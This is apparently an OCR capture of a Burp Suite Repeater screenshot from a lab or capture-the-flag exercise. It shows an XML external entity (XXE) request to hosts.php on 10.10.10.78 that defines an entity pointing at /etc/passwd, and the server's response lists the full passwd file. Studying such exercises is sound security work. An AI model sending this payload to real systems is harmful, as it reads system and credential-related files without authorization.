 Applications Places burp-StartBurp Mon 10:42 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.78 ?
Request
Raw Params Headers Hex XML
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY random SYSTEM "/etc/passwd"> ]>
<details>
<subnet_mask>&random;</subnet_mask>
<test></test>
</details>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:40:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
? < + > Type a search term 0 matches
Done 2,679 bytes | 127 millis